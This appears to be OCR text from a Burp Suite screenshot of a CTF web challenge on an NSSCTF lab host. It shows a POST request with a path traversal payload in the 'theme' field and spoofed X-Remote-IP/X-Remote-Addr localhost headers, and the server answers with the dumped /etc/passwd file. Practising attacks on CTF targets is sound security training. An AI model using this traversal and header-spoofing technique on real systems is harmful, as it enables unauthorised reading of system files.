 2345网址导航 - 致力于打造百年
Highlight Theme Preview
百度一下
网
Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://node4.anna.nssctf.cn:28828
HTTP/1 ?
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28828
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://node4.anna.nssctf.cn:28828
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28828/
12 Upgrade-Insecure-Requests: 1
13 X-Remote-IP: 127.0.0.1
14 X-Remote-Addr: 127.0.0.1
15 Priority: u=1
16
17 theme=../../../../etc/passwd
响应
美化 Raw Hex 页面渲染
\n
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-
data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
utmp:x:100:406:utmp:/home/utmp:/bin/false
nginx:x:101:101:nginx:/var/lib/nginx:/sbin/nologin
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 14
响应头 6
node4.anna.nssctf.cn